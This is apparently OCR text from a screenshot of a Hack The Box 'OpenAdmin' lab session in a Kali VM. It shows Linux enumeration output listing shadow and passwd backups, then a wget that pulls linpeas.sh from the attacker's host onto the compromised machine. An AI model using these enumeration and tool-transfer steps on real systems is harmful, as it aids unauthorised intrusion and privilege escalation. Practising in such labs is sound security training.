 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/kali/ht... root@kali: ~ 10:55 PM
root@kali: /home/kali/htb/openadmin
File Actions Edit View Help
-rw-r--r-- 1 root root 1358 Jan 30  2018 /etc/rsyslog.conf
-rw-r--r-- 1 root root 604 Aug 13  2017 /etc/deluser.conf
-rw-r--r-- 1 root root 3028 Aug  5  2019 /etc/adduser.conf
-rw-r--r-- 1 root root 2683 Jan 17  2018 /etc/sysctl.conf
-rw-r--r-- 1 root root 6920 Sep 20  2018 /etc/overlayroot.conf
-rw-r--r-- 1 root root 4861 Feb 22  2018 /etc/hdparm.conf
-rw-r--r-- 1 root root 513 Aug  5  2019 /etc/nsswitch.conf
[-] Current user's history files:
lrwxrwxrwx 1 jimmy jimmy 9 Nov 21  2019 /home/jimmy/.bash_history -> /dev/null
[-] Location and contents (if accessible) of .bash_history file(s):
/home/jimmy/.bash_history
[-] Location and Permissions (if accessible) of .bak file(s):
-rw------- 1 root root 1614 Nov 21  2019 /var/backups/passwd.bak
-rw------- 1 root shadow 599 Nov 21  2019 /var/backups/gshadow.bak
-rw------- 1 root root 717 Nov 21  2019 /var/backups/group.bak
-rw------- 1 root shadow 1060 Nov 21  2019 /var/backups/shadow.bak
[-] Any interesting mail in /var/mail:
total 8
drwxrwsr-x  2 root mail 4096 Aug  5  2019 .
drwxr-xr-x 14 root root 4096 Nov 21  2019 ..
### SCAN COMPLETE ####################################
jimmy@openadmin:~$ wget 10.10.14.28/linpeas.sh
--2021-05-26 02:55:40--  http://10.10.14.28/linpeas.sh
Connecting to 10.10.14.28:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 294784 (288K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==============================================================================================>] 287.88K 5s
2021-05-26 02:55:41 (600 KB/s) - ‘linpeas.sh’ saved [294784/294784]
jimmy@openadmin:~$ c
[0] 0:python3- 1:ssh*
ight Ctrl
Search for anything
4